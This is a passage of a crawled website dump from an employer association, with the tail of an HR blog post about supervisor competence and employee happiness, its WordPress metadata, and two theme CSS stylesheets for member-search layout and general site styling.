dissatisfaction with a specific supervisor, evaluate the technical competency of that supervisor. Were they promoted based on proven technical merits, or other factors? Did they work their way up in the organization? Perhaps they are technically competent, but need coaching, mentoring or other training interventions in leadership skill areas.<\/li>\r\n \t<li>This research identifies one contributing factor to employee workplace happiness, but offers no silver bullet solutions and is not predictive. Technical expertise is NOT the sole factor in determining who is a good supervisor, and technically-competent supervisors are NOT intrinsically capable of fostering employee happiness.<\/li>\r\n<\/ul>\r\nEmployers must continually tinker with their own recipe for developing a \u201csecret sauce\u201d for employee workplace happiness. Numerous other surveys, not in this research, cite other factors that contribute to an employee\u2019s sense of personal well-being, including: total rewards, workplace relationships, the organization\u2019s Mission, reputation, career growth opportunity.\r\n\r\nEmployers Council has resources and expertise to help members develop effective supervisors and workplaces that encourage employee happiness and higher productivity.","post_title":"Employee Happiness: What\u2019s the Secret Sauce?","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"open","post_password":"","post_name":"employee-happiness-whats-the-secret-sauce","to_ping":"","pinged":"","post_modified":"2025-03-19 12:15:18","post_modified_gmt":"2025-03-19 18:15:18","post_content_filtered":"","post_parent":0,"guid":"http:\/\/msecmatters.msec.org\/?p=3262","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw","author":"Employers Council Staff","categories":["HR Expertise and Support","Member Matters"],"excerpt":"If happy employees are more productive employees, as research suggests, then what can an employer do to encourage...","image":"https:\/\/www.employerscouncil.org\/wp-content\/uploads\/2016\/10\/Up.jpg"}],"numPages":2}

--- FILE ---
content_type: text/css
request_url: https://www.employerscouncil.org/wp-content/themes/EmployersCouncil/style.css?ver=6.6.1
body_size: 2922
content:
/******************************************************************
Theme Name: EmployersCouncil
Theme URI: 
Description: 
Author: Magneti
Author URI: 
Version: 1.0
*/
/* ----------------------------------------------------------------
   Member Search / FacetWP Layout & Styling (REVISED)
-----------------------------------------------------------------*/

/* --- Layout, Sidebar, Content, Facets, Pager (mostly unchanged) --- */
/* Keep styles from previous response for these sections */
.facetwp-layout-container {
    display: flex;
    flex-wrap: wrap;
    gap: 30px;
    margin-top: 30px;
    align-items:flex-start;
}
.facetwp-sidebar {
    flex: 0 0 260px;
}
.facetwp-content {
    flex: 1;
    min-width: 0;
}
.facetwp-results-info {
    margin-top: 20px !important;
}
input.facetwp-search {
    padding: 10px;
    min-width: 230px !important;
    width: 100% !important;
    border-radius: 4px;
    border: 1px solid #ddd;
}
.member-card__job-title {
    position: relative;
    font-size: 12px!important;
    color: #4aaadf!important;
    text-transform: uppercase!important;
    font-family: "Source Sans Pro", sans-serif!important;
    font-style: normal;
    font-weight: 700!important;
    margin-bottom: 5px;
    margin-top: 0;
    line-height: 15px;
}
.member-card__title {
    position: relative!important;
    display: block;
    text-decoration: none;
    font-size: 1.25rem!important;
    font-weight: 700!important;
    font-family: "Source Sans Pro", sans-serif!important;
    font-style: normal;
    text-transform:capitalize!important;
    font-weight: 700!important;
    color: #00517b!important;
    margin-bottom: 0;
}
button.facetwp-reset.facetwp-hide-empty {
    background: #f2f6f9;
    padding: 8px;
    width: 100%;
    border: none;
    border-radius: 4px;
    color: #367aa7;
    border: 1px solid #367aa7;
}
button.facetwp-reset.facetwp-hide-empty:hover {
    background: #367aa7;
    color: #fff;
    border: 1px solid #367aa7;
    cursor:pointer;
}
.facetwp-results-info {
    display: flex
;
    gap: 4px;    font-family: "Source Sans Pro", sans-serif !important;
    font-weight: bold;
}
.facetwp-counts {
    font-family: "Source Sans Pro", sans-serif !important;
    font-weight: bold;
}
/* Add other sidebar/facet/pager styles as needed */
.facetwp-results-info { margin-bottom: 20px; color: #666; font-size: 0.9em; }
.facetwp-pager { text-align: center; margin-top: 30px; }
/* Pager link styles ... */
.facetwp-pager a.facetwp-page { display: inline-block; padding: 5px 10px; margin: 0 3px; border: 1px solid #ddd; border-radius: 3px; text-decoration: none; color: #333; background-color: #fff; transition: background-color 0.2s ease, color 0.2s ease; }
.facetwp-pager a.facetwp-page.active, .facetwp-pager a.facetwp-page:hover { background-color: #206C9E; color: #fff; border-color: #206C9E; }
.facetwp-pager a.facetwp-page.disabled { opacity: 0.5; cursor: default; background-color: #eee;}

.facetwp-sidebar * {
    font-family: "Source Sans Pro", sans-serif!important;
    font-size: 13px;
}
/* --- Member Grid --- */
.member-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 25px;
}

/* --- Individual Member Card --- */
.member-card {
    background-color: #fff;
    border-radius: 8px;
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08);
    overflow: hidden; /* Important for image containment */
    display: flex;
    flex-direction: column;
    transition: box-shadow 0.2s ease-in-out;
}
.member-card:hover {
     box-shadow: 0 6px 12px rgba(0, 0, 0, 0.12);
}

/* Card Photo Area */
.member-card__photo-area {
    background-color: #e1f1fa; /* Light blue background */
    position: relative; /* For potential absolute positioning inside if needed */
    overflow: hidden; /* Keep image contained */
    /* Make it square */
    aspect-ratio: 3 / 4;
    /* Remove padding if image fills edge-to-edge */
    /* padding: 20px 15px; */
}

/* Image Styling */
.member-card__photo-area img {
    display: block;
    width: 100%; /* Fill container width */
    height: 100%; /* Fill container height */
    object-fit: cover; /* Scale and crop to fill */
    /* REMOVED: border-radius, border, box-shadow */
}
.member-card__details {
    padding: 15px !important;
    display: flex
;
    flex-wrap: wrap;
    flex-direction: column;
    gap: 3px;
}
.member-card__location {
    font-size: .875rem;
    color: #206c9e;
    margin-bottom: .25rem;
    line-height: 1;
    font-family: "Source Sans Pro", sans-serif;
    font-style: normal;
    font-weight: 700;
    margin-top:8px!important;
    text-transform: uppercase;
}



/* --- Responsive Adjustments (Update columns if needed) --- */

/* Tablet */
@media (max-width: 991px) {
    .member-grid {
        grid-template-columns: repeat(2, 1fr);
    }



}

/* Mobile */
@media (max-width: 767px) {
     /* Keep layout stacking from previous CSS */
    .facetwp-layout-container { flex-direction: column; gap: 25px; }
    .facetwp-sidebar { flex-basis: auto; width: 100%; }

    .member-grid {
        grid-template-columns: 1fr; /* 1 column */
    }
}


/* ----------------------------------------------------------------
   FacetWP Sidebar Styling (Based on Screenshot 2025-04-25 081110.png)
-----------------------------------------------------------------*/

/* Style the main sidebar container (optional, if not handled by theme) */
.facetwp-sidebar {
    background-color: #f8f9fa; /* Light grey background */
    border: 1px solid #dee2e6; /* Subtle border */
    border-radius: 6px; /* Slightly rounded corners */
    overflow: hidden; /* Keep heading background contained */
}

/* Main Sidebar Heading */
.facetwp-sidebar h3.facetwp-sidebar-heading {
    background-color: #206C9E; /* Dark blue color */
    color: #ffffff; /* White text */
    font-size: 1rem; /* Adjust size */
    font-weight: 600;
    padding: 12px 15px;
    margin: 0; /* Remove default H3 margin */
    /* If you wanted the arrow icon later: */
    /* display: flex; */
    /* justify-content: space-between; */
    /* align-items: center; */
}

/* Container for each specific Facet's options (e.g., Employment, Locations) */
.facetwp-sidebar .facetwp-facet {
    padding: 15px; /* Padding inside the grey box, around the options */
    border-top: 1px solid #dee2e6; /* Separator line between facets */
}

/* Remove top border for the very first facet block right after the heading */
.facetwp-sidebar h3.facetwp-sidebar-heading + .facetwp-facet {
    border-top: none;
}

/* Style each individual checkbox row */
.facetwp-checkbox {
    display: flex; /* Arrange items horizontally */
    align-items: center; /* Vertically align checkbox/label/count */
    justify-content: space-between; /* Push count to the far right */
    padding: 5px 0; /* Add some vertical space between rows */
    margin-bottom: 2px; /* Small gap below each row */
    cursor: pointer; /* Indicate it's clickable */
}

/* Style the actual checkbox */
.facetwp-checkbox input[type="checkbox"] {
    margin-right: 10px; /* Space between checkbox and label */
    flex-shrink: 0; /* Prevent checkbox from shrinking if label is long */
    /* Add custom checkbox styles here if desired, or leave default */
     height: 16px; /* Example size */
     width: 16px; /* Example size */
}
.facetwp-checkbox {
    background-position: 0px 8px!important;
}
/* Style the label text */
.facetwp-display-value {
    flex-grow: 1; /* Allow label to take up remaining space */
    margin-right: 15px; /* Space between label and count */
    color: #212529; /* Dark text color */
    font-size: 0.9rem;
    line-height: 1.4;
}

/* Style the count number */
.facetwp-counter {
    font-size: 0.8rem;
    color: #6c757d; /* Grey color */
    background-color: #e9ecef; /* Light grey bubble background */
    padding: 2px 7px;
    border-radius: 10px; /* Make it pill-shaped */
    text-align: right;
    flex-shrink: 0; /* Prevent count from shrinking */
}

/* --- Optional: Style Reset Button --- */
.facetwp-facet-reset {
    /* Matches the container padding */
    padding: 0 15px 15px 15px;
     border-top: 1px solid #dee2e6;
}
.facetwp-facet-reset a.facetwp-reset {
    display: inline-block;
    color: #206C9E; /* Blue color */
    text-decoration: none;
    font-size: 0.85rem;
    border: 1px solid #dee2e6;
    padding: 6px 12px;
    border-radius: 4px;
    background-color: #fff;
    transition: background-color 0.2s ease, color 0.2s ease, border-color 0.2s ease;
}
.facetwp-facet-reset a.facetwp-reset:hover {
    background-color: #f1f1f1;
    border-color: #adb5bd;
    color: #0056b3;
}span.facetwp-counter {
    display: none !important;
}
.facetwp-facet {margin:0!important;}
.page-about-us .template-full-width-content-section.padding-control.text-format {
    padding: 40px 0px;
}
h4.facetwp-sidebar-subheading {
    font-size: 15px;
    font-weight: 600;
    padding: 15px;
    line-height: 1.4;
    background: #206C9E;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    font-family: 'Crimson Pro';
    color: #fff;
    padding: 6px 15px;
}

--- FILE ---
content_type: text/css
request_url: https://www.employerscouncil.org/wp-content/themes/EmployersCouncil/library/css/style.min.css?ver=3.9.1
body_size: 25785
content:
@charset "UTF-8";.clear{clear:both}*{box-sizing:border-box;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.center{position:relative;max-width:1180px;padding:0 20px;margin:0 auto}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.no-bottom{margin-bottom:1px}.no-top{margin-top:1px}.no-padding-bottom{padding-bottom:0!important}.no-padding-top{padding-top:0!important}.ec-loading-spinner{display:block;height:40px;width:40px;border-radius:50%;border-top:2px solid #297fca;border-right:2px solid transparent;border-bottom:none;border-left:none;animation:spinner5 .7s linear infinite}@keyframes spinner5{to{transform:rotate(360deg)}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}b{font-weight:600}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}body,html{margin:0;padding:0;width:100%;height:100%;min-height:100%}html{box-sizing:border-box;scroll-behavior:smooth}body.is-not-a-member .footer-email{display:none!important}body.is-a-member #join-now-header{display:none!important}a:not(.btn){color:#206c9e}.basic-hero,.main-inner-site-header,body.page-template-template-our-members .hero-section{position:relative;padding:70px 0 50px}.basic-hero>.center,.main-inner-site-header>.center,body.page-template-template-our-members .hero-section>.center{position:relative;z-index:2}.basic-hero__main-heading{color:#fff;margin-bottom:1rem}.basic-hero .blog-text-format h2,.basic-hero .ec-text-large,.blog-text-format .basic-hero h2,.blog-text-format .main-inner-site-header h2,.blog-text-format body.page-template-template-our-members .hero-section h2,.main-inner-site-header .blog-text-format h2,.main-inner-site-header .ec-text-large,body.page-template-template-our-members .blog-text-format .hero-section h2,body.page-template-template-our-members .hero-section .blog-text-format h2,body.page-template-template-our-members .hero-section .ec-text-large{color:#fff}.basic-hero #breadcrumbs,.basic-hero .breadcrumbs,.main-inner-site-header #breadcrumbs,.main-inner-site-header .breadcrumbs,body.page-template-template-our-members .hero-section #breadcrumbs,body.page-template-template-our-members .hero-section .breadcrumbs{position:relative;display:block;margin-bottom:0;color:#fff}.basic-hero #breadcrumbs span,.basic-hero .breadcrumbs span,.main-inner-site-header #breadcrumbs span,.main-inner-site-header .breadcrumbs span,body.page-template-template-our-members .hero-section #breadcrumbs span,body.page-template-template-our-members .hero-section .breadcrumbs span{padding-left:5px}.basic-hero #breadcrumbs span:first-child,.basic-hero .breadcrumbs span:first-child,.main-inner-site-header #breadcrumbs span:first-child,.main-inner-site-header .breadcrumbs span:first-child,body.page-template-template-our-members .hero-section #breadcrumbs span:first-child,body.page-template-template-our-members .hero-section .breadcrumbs span:first-child{padding-left:0}.basic-hero #breadcrumbs .breadcrumb_last,.basic-hero #breadcrumbs .divider,.basic-hero #breadcrumbs a,.basic-hero .breadcrumbs .breadcrumb_last,.basic-hero .breadcrumbs .divider,.basic-hero .breadcrumbs a,.main-inner-site-header #breadcrumbs .breadcrumb_last,.main-inner-site-header #breadcrumbs .divider,.main-inner-site-header #breadcrumbs a,.main-inner-site-header .breadcrumbs .breadcrumb_last,.main-inner-site-header .breadcrumbs .divider,.main-inner-site-header .breadcrumbs a,body.page-template-template-our-members .hero-section #breadcrumbs .breadcrumb_last,body.page-template-template-our-members .hero-section #breadcrumbs .divider,body.page-template-template-our-members .hero-section #breadcrumbs a,body.page-template-template-our-members .hero-section .breadcrumbs .breadcrumb_last,body.page-template-template-our-members .hero-section .breadcrumbs .divider,body.page-template-template-our-members .hero-section .breadcrumbs a{position:relative;display:inline-block!important;vertical-align:top;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:400;font-size:1.125rem;display:block;color:#fff}.basic-hero #breadcrumbs a,.basic-hero .breadcrumbs a,.main-inner-site-header #breadcrumbs a,.main-inner-site-header .breadcrumbs a,body.page-template-template-our-members .hero-section #breadcrumbs a,body.page-template-template-our-members .hero-section .breadcrumbs a{margin:0;text-decoration:none;padding-right:5px}.basic-hero #breadcrumbs .breadcrumb_last,.basic-hero .breadcrumbs .breadcrumb_last,.main-inner-site-header #breadcrumbs .breadcrumb_last,.main-inner-site-header .breadcrumbs .breadcrumb_last,body.page-template-template-our-members .hero-section #breadcrumbs .breadcrumb_last,body.page-template-template-our-members .hero-section .breadcrumbs .breadcrumb_last{color:#4aaadf}.members-slider .slick-disabled{opacity:0}.visually-hidden{clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.ec-text-xlarge{position:relative;margin-bottom:30px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:900;font-size:50px;line-height:45px;color:#206c9e}.ec-text-xlarge.white{color:#fff}.ec-text-xlarge.add-top{margin-top:45px}.blog-text-format h2,.ec-text-large{position:relative;margin-bottom:30px;font-family:"Crimson Pro",serif;font-style:normal;font-weight:200;font-size:38px;line-height:45px;color:#206c9e}.blog-text-format h2.white,.ec-text-large.white{color:#fff}.blog-text-format h2.add-top,.ec-text-large.add-top{margin-top:45px}.ec-text-medium2{position:relative;margin-bottom:12px;font-family:"Crimson Pro",serif;font-style:normal;font-weight:300;font-size:35px;line-height:40px;color:#206c9e}.ec-text-medium2.white{color:#fff}.ec-text-medium2.green{color:#579258}.ec-text-medium2.add-top{margin-top:45px}.ec-text-medium2.add-bottom{margin-bottom:20px}.blog-text-format h3,.ec-text-medium{position:relative;margin-bottom:15px;font-family:"Crimson Pro",serif;font-style:normal;font-weight:300;font-size:30px;line-height:40px;color:#206c9e}.blog-text-format h3.white,.ec-text-medium.white{color:#fff}.blog-text-format h3.green,.ec-text-medium.green{color:#579258}.blog-text-format h3.add-top,.ec-text-medium.add-top{margin-top:45px}.blog-text-format h4,.blog-text-format h5,.ec-text-small{position:relative;margin-bottom:10px;margin-top:50px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;font-size:20px;line-height:24px;color:#206c9e}.blog-text-format h4.white,.blog-text-format h5.white,.ec-text-small.white{color:#fff}.blog-text-format h4.blue2,.blog-text-format h5.blue2,.ec-text-small.blue2{color:#4aaadf}.blog-text-format h4.green,.blog-text-format h5.green,.ec-text-small.green{color:#579258}.blog-text-format h4.add-top,.blog-text-format h5.add-top,.ec-text-small.add-top{margin-top:45px}.blog-text-format h4:first-child,.blog-text-format h5:first-child,.ec-text-small:first-child{margin-top:0}.text-center{text-align:center}hr{border-color:#4aaadf;margin:40px 0}.intro-title{text-align:center;margin-bottom:30px!important}.sr-only{clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.btn{position:relative;display:inline-block;vertical-align:top;padding:16px 25px;cursor:pointer;text-decoration:none;background:#c79a49;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:700;color:#fff;font-size:16px;line-height:17px;text-transform:uppercase;border:none;border-radius:3px;text-align:center}.btn.has-icon .icon-wrap{position:relative;display:inline-block;vertical-align:middle;width:16px;margin-right:8px;transform:translateY(-2px)}.btn.has-icon .icon-wrap svg{position:relative;display:block;max-width:100%;height:auto;color:#fff}.btn.blue{background:#4aaadf}.btn.blue1{background:#206c9e}.btn.green{background:#a1bc3f;color:#fff;text-decoration:none}.btn.brown{background-color:#94682e}.btn.outline{padding:14px ​25px;background:0 0;border:solid 2px #206c9e;color:#206c9e}.btn.add-top{margin-top:10px}p{margin-bottom:25px;font-family:"Crimson Pro",serif;font-style:normal;font-weight:300;font-size:20px;line-height:30px;color:#212121}p.white{color:#fff}p.blue{color:#297fca}hr.divider{border:1px solid #297fca;margin:3rem 0}hr.divider.no-margin{margin:0}em{font-style:italic}strong{font-weight:700}.alignleft{margin-bottom:15px}.alignright{margin-bottom:15px}.aligncenter{margin:0 auto 15px}@media screen and (min-width:600px){.alignleft{float:left;margin-right:15px}.alignright{float:right;margin-left:15px}}.iframe-wrap{position:relative;display:block;max-width:800px;margin-bottom:30px}.iframe-wrap:before{content:"";position:relative;display:block;padding-top:56.25%}.iframe-wrap iframe{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.wp-caption-text{margin:0;font-size:17px;line-height:27px;font-style:italic;border-left:solid 2px #206c9e;padding:5px 20px 5px 15px}.text-format ul{margin:20px 0 40px;padding-left:22px}.text-format ul li{margin-bottom:10px;list-style-type:disc;position:relative;font-family:"Crimson Pro",serif;font-style:normal;font-weight:300;font-size:20px;line-height:25px;color:#212121}.text-format ul.blue{color:#206c9e}.text-format ul.blue li{font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:600;color:#206c9e;font-size:19px}.text-format ol{margin:20px 0 40px;padding-left:22px}.text-format ol li{margin-bottom:10px;list-style-type:decimal;position:relative;font-family:"Crimson Pro",serif;font-style:normal;font-weight:300;font-size:20px;line-height:25px;color:#212121}.text-format ol.blue{color:#206c9e}.text-format ol.blue li{font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:600;color:#206c9e;font-size:19px}.text-format p a:not(.btn){color:#297fca}.blog-text-format li a,.blog-text-format ol a,.blog-text-format p a{color:#297fca}.blog-text-format h2{margin-top:40px}.blog-text-format h2:first-child{margin-top:0}.blog-text-format h3{margin-top:40px}.blog-text-format h3:first-child{margin-top:0}.blog-text-format h4,.blog-text-format h5{margin-top:40px}.blog-text-format h4:first-child,.blog-text-format h5:first-child{margin-top:0}.blog-text-format blockquote{max-width:900px;padding:30px 0}.blog-text-format blockquote p{font-size:30px;line-height:40px}.white-text p{color:#fff}.white-text p a{color:#fff}.white-text ol li,.white-text ul li{color:#fff}.blog-text-format .white-text h2,.blog-text-format .white-text h3,.blog-text-format .white-text h4,.blog-text-format .white-text h5,.white-text .blog-text-format h2,.white-text .blog-text-format h3,.white-text .blog-text-format h4,.white-text .blog-text-format h5,.white-text .ec-text-large,.white-text .ec-text-medium,.white-text .ec-text-medium2,.white-text .ec-text-small,.white-text .ec-text-xlarge{color:#fff}#header{position:relative;z-index:999}#header .utility-navigation-area-wrap{display:none}#header #join-now-header{display:none}#header #primary-navigation-wrapper{display:none}#header .main-navigation-area-wrap{position:relative;background:#fff;height:52px}#header #main-site-logo{position:relative;display:block;float:left;width:174px;margin-top:18px}#header #main-site-logo svg{position:relative;display:block;max-width:100%;height:auto}#header .mobile-extra-buttons{position:relative;display:block;float:right}#header #mobile-header-account-button{position:relative;display:inline-block;vertical-align:top;width:25px;padding:16px 4px;height:auto;color:#206c9e}#header #mobile-header-account-button svg{position:relative;max-width:100%;height:auto}#header #mobile-nav-search-trigger{position:relative;display:inline-block;vertical-align:top;width:25px;padding:16px 4px;height:auto;color:#206c9e;cursor:pointer}#header #mobile-nav-search-trigger svg{position:relative;max-width:100%;height:auto}#header #mobile-menu-trigger{position:relative;display:inline-block;width:25px;height:52px;padding:0;margin-left:4px;cursor:pointer}#header #mobile-menu-trigger .line{position:absolute;width:20px;height:2px;background:#206c9e;left:4px;transition:all .2s ease-in-out}#header #mobile-menu-trigger .line1{top:18px}#header #mobile-menu-trigger .line2{top:23px}#header #mobile-menu-trigger .line3{top:28px}#header #mobile-menu-trigger.open .line2{display:none}#header #mobile-menu-trigger.open .line1{top:23px;transform:rotate(45deg)}#header #mobile-menu-trigger.open .line3{top:23px;transform:rotate(-45deg)}#header #mobile-navigation-outer-wrap{position:absolute;display:none;width:100%;top:52px;left:0}#header #mobile-navigation-outer-wrap .menu li{position:relative;display:block}#header #mobile-navigation-outer-wrap .menu li a{position:relative;display:block;padding:12px 0;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:600;font-size:18px;line-height:20px;text-decoration:none}#header #mobile-navigation-outer-wrap .menu .sub-menu{display:none;padding-bottom:20px}#header #mobile-navigation-outer-wrap .menu .sub-menu li{border:none!important}#header #mobile-navigation-outer-wrap .menu .sub-menu li a{padding:9px 0 9px 15px}#header #mobile-navigation-outer-wrap .menu .sub-menu .sub-menu{padding-bottom:0}#header #mobile-navigation-outer-wrap .menu .sub-menu .sub-menu li{border:none!important}#header #mobile-navigation-outer-wrap .menu .sub-menu .sub-menu li a{padding:9px 0 9px 30px}#header #mobile-navigation-outer-wrap .menu .drop-icon{position:absolute;display:block;width:20px;height:20px;padding:4px;right:0;top:9px}#header #mobile-navigation-outer-wrap .menu .drop-icon svg{max-width:100%;height:auto;transition:all .2s ease-in-out}#header #mobile-navigation-outer-wrap .menu .drop-icon.open svg{transform:rotate(180deg)}#header #mobile-navigation-wrapper{position:relative}#header #mobile-navigation-wrapper .main-part{position:relative;padding:10px 20px 0;background:#e5eef8}#header #mobile-navigation-wrapper .utility-part{position:relative;padding:0 20px 20px;background:#206c9e}#header #mobile-navigation-wrapper .utility-part .join-now-button{width:100%;margin-top:10px}#header #menu-main-navigation-1 li{border-top:solid 1px #206c9e}#header #menu-main-navigation-1 li:first-child{border-top:none}#header #menu-main-navigation-1 li a{color:#206c9e}#header #menu-utility-navigation-1 li{border-top:solid 1px #e5eef8}#header #menu-utility-navigation-1 li:first-child{border-top:none}#header #menu-utility-navigation-1 li a{color:#fff;font-size:16px;line-height:18px}#header .join-now-button{position:relative;display:inline-block;padding:11px 30px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:600;font-size:18px;line-height:18px;color:#fff;background:#c79a49;border-radius:3px;text-align:center;cursor:pointer;text-decoration:none}@media only screen and (min-width:960px) and (max-width:1050px){#header .join-now-button{font-size:16px}}#header #search-box-desktop{display:none}#header #search-box-mobile{position:absolute;display:block;overflow:hidden;right:85px;top:10px;width:0;transition:all .2s ease-in-out}#header #search-box-mobile input[type=search]{position:relative;display:block;width:100%;padding:8px 10px;background:#e5eef8;border:none;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:16px}#header #search-box-mobile input[type=submit]{display:none}#header #search-box-mobile.open{width:calc(100% - 105px)!important}#header #header-member-registration-desktop,#header #header-member-registration-logout-desktop{display:none}#site-main-notification-banner{position:relative;display:none;width:100%;padding:25px 0;background:#4aaadf}#site-main-notification-banner .inner-wrap{position:relative;padding-right:40px;max-width:582px;margin:0 auto}#site-main-notification-banner p{margin-bottom:0;font-family:"Crimson Pro",serif;font-style:normal;font-weight:700;color:#fff;font-size:16px;line-height:19px}#site-main-notification-banner p a{color:#e5eef8;font-style:italic}#site-main-notification-banner #header-banner-close-button{position:absolute;display:block;top:50%;right:0;margin-top:-19px;padding:10px 0;width:18px;color:#fff;cursor:pointer}#site-main-notification-banner #header-banner-close-button svg{position:relative;display:block;max-width:100%;height:auto;color:#fff}#footer .footer-top{padding:40px 0;background:#e5eef8}#footer .footer-top .part-left{position:relative}#footer .footer-top .part-right{position:relative}#footer .footer-top .part-right #become-a-member-footer-box{position:relative;display:block;width:100%;padding:27px 20px;margin-top:40px;background:#206c9e;text-align:center}#footer .footer-top .part-right #become-a-member-footer-box .line1{position:relative;display:block;margin-bottom:25px;font-family:"Crimson Pro",serif;font-style:normal;font-weight:300;font-size:35px;line-height:40px;color:#fff}#footer .footer-top .part-right #become-a-member-footer-box .btn-wrapper{position:relative;text-align:center}#footer .footer-top .col-group{position:relative}#footer .footer-top .col{position:relative;margin-bottom:12px}#footer .footer-top .col3{margin-bottom:0}#footer .footer-top .menu{position:relative;width:100%;text-align:center}#footer .footer-top .menu li{position:relative;display:inline-block;vertical-align:top;margin-bottom:8px}#footer .footer-top .menu li a{position:relative;display:block;overflow:hidden;margin:5px 7px;font-family:"Source Sans Pro",sans-serif;font-style:normal;font-weight:600;font-size:16px;line-height:19px;text-decoration:none;color:#206c9e;white-space:nowrap}#footer .footer-top .menu li.footer-call a{width:14px}#footer .footer-top .menu li.footer-call a:before{content:url("../images/icon-phone.svg");position:relative;display:inline-block;vertical-align:middle;font-size:inherit;width:14px;margin-right:8px}#footer .footer-top .menu li.footer-email a{width:16px}#footer .footer-top .menu li.footer-email a:before{content:url("../images/icon-email.svg");position:relative;display:inline-block;vertical-align:middle;font-size:inherit;width:16px;margin-right:8px}#footer .footer-top .menu li.footer-social-twitter a{width:16px}#footer .footer-top .menu li.footer-social-twitter a:before{content:url("../images/icon-twitter.svg");position:relative;display:inline-block;vertical-align:middle;font-size:inherit;width:16px;margin-right:8px}#footer .footer-top .menu li.footer-social-facebook a{width:14px}#footer .footer-top .menu li.footer-social-facebook a:before{content:url("../images/icon-facebook.svg");position:relative;display:inline-block;vertical-align:middle;font-size:inherit;width:14px;margin-right:8px}#footer .footer-top .menu li.footer-social-linkedin a{width:14px}#footer .footer-top .menu li.footer-social-linkedin a:before{content:url("../images/icon-linkedin.svg");position:relative;display:inline-block;vertical-align:middle;font-size:inherit;width:14px;margin-right:8px}#footer .footer-top .menu li.footer-social-youtube a{width:18px}#footer .footer-top .menu li.footer-social-youtube a:before{content:url("../images/icon-youtube.svg");position:relative;display:inline-block;vertical-align:middle;font-size:inherit;width:18px;margin-right:8px}#footer .footer-bottom{padding:20px 0 70px;background:#206c9e}@media (min-width:768px){#footer .footer-bottom{padding-bottom:20px}}#footer .footer-bottom .part-left{position:relative;margin-bottom:7px}#footer .footer-bottom .part-right{position:relative}#footer .footer-bottom .footer-copy{position:relative;text-align:center;font-family:"Crimson Pro",serif;font-style:normal;font-weight:300;font-size:16px;line-height:19px;color:#fff}#footer .footer-bottom .footer-copy a{color:#fff;text-decoration:none}#footer #main-footer-logo{position:relative;display:block;width:220px;margin:0 auto}#footer #main-footer-logo svg{position:relative;display:block;max-width:100%;height:auto}#content{z-index:10}.padding-control{padding:60px 0}@media (min-width:1024px){.padding-control{padding:120px 0}}.template-standard-content-wrap p:last-child{margin-bottom:0}.template-split-content-section .col:first-child{margin-bottom:60px}.template-split-content-section .split-50-50-intro-content-wrapper{max-width:960px;margin:0 auto 50px}.template-split-content-section#popular-services .col:first-child{margin-bottom:0}.template-resource-slider-wrap .intro-title{margin-bottom:32px;text-align:center;text-transform:uppercase}.template-resource-slider-wrap .template-resource-slider{background:#e5eef8;margin-bottom:42px}.template-resource-slider-wrap .template-resource-slider .a-slide{padding:25px 25px}.template-resource-slider-wrap .template-resource-slider .a-slide .slide-bottom-part{padding-top:10px;text-align:center}.template-resource-slider-wrap .template-resource-slider .a-slide .image-wrapper{display:none}.template-resource-slider-wrap .slick-dots{text-align:center;list-style-type:none;padding:0;margin:0;transform:translateY(48px)}.template-resource-slider-wrap .slick-dots li{display:inline-block;vertical-align:top;list-style-type:none;width:10px;height:10px;margin:0 5px;border-radius:50%;cursor:pointer;background:#e5eef8}.template-resource-slider-wrap .slick-dots li button{display:none}.template-resource-slider-wrap .slick-dots li.slick-active{background:#297fca}.template-featured-content-scroll-wrap{position:relative}.template-featured-content-scroll-wrap:after{content:"";position:absolute;display:block;width:100%;height:150px;bottom:0;left:0;background:url(../images/overlay-pattern.png) repeat-x center 